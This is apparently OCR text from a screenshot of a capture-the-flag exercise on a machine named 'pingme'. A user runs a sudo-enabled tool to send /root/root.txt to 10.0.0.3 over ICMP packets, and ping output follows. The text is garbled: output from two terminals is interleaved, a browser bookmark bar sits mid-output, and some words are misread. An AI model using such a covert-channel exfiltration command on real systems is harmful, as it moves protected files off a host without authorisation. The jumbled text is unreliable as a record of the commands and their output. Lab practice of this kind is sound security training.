 pinger@pingme:~$ sudo /usr/local/sbin/sendfilebyping 10.0.0.3 /root/root.txt
10.0.0.106
Packet 1
Packet 2
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google
Packet 3
Packet 4
Packet 5
Packet 6
Packet 7
Packet 8
PINGM
Packet 9
Packet 10
Packet 11
Packet 12
Packet 13
Packet 14
Packet 15
Packet 16
pinging 10.0.0.3 from 10.0.0.106
Packet 17
Packet 18
PING 10.0.0.3 (10.0.0.3) 56(84) bytes of data.
Packet 19
64 bytes from 10.0.0.3: icmp_seq=1 ttl=64 time=0.582 ms
Packet 20
64 bytes from 10.0.0.3: icmp_sqq=2 ttl=64 time=0.883 ms
Packet 21
64 bytes from 10.0.0.3: icmp_sqq=3 ttl=64 time=0.811 ms
pinger@pingme:~$
64 bytes from 10.0.0.3: icmp_sqq=4 ttl=64 time=0.769 ms